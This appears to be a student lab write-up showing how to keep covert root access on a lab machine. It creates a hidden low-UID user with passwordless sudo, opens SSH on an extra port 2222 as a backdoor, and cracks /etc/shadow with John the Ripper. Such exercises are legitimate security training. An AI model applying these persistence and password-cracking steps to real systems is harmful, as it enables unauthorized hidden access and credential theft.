**Advanced Bash - Owning the System**

**Step 1: Shadow People**

1. Create a secret user named sysd. Make sure this user doesn't have a home folder created:

* **sudo useradd sysd**

1. Give your secret user a password:

* **sudo passwd sysd**

1. Give your secret user a system UID < 1000:

* **sudo usermod -u 400 sysd**

1. Give your secret user the same GID:

* **sudo groupmod -u 400 sysd**

1. Give your secret user full sudo access without the need for a password:

* **sudo visudo  
   *After this command, it’ll bring us into the sudoers   
  file to edit as seen in photo below. Then we can add the following code in user privilege specification after root entry:***
* **sysd ALL=(ALL:ALL) NOPASSWD:ALL**

Test that sudo access works without your password:

* **su sysd  
    
  *Then***
* **sudo -l**

**Step 2: Smooth Sailing**

1. Edit the sshd_config file:

* **sudo nano /etc/ssh/sshd_config  
   *After editing config file, I added Port 22 and Port 2222***

**Step 3: Testing Your Configuration Update**

1. Restart the SSH service:

* **service ssh restart**

1. Exit the root account:

* **exit**

1. SSH to the target machine using your sysd account and port 2222:

* **ssh** [**sysd@192.168.6.105**](mailto:sysd@192.168.6.105) **-p 2222**

1. Use sudo to switch to the root user:

* **sudo su**

**Step 4: Crack All the Passwords**

1. SSH back to the system using your sysd account and port 2222:

* **ssh** [**sysd@192.168.6.105**](mailto:sysd@192.168.6.105) **-p 2222**

1. Escalate your privileges to the root user. Use John to crack the entire /etc/shadow file:

* **sudo su**
* **john /etc/shadow**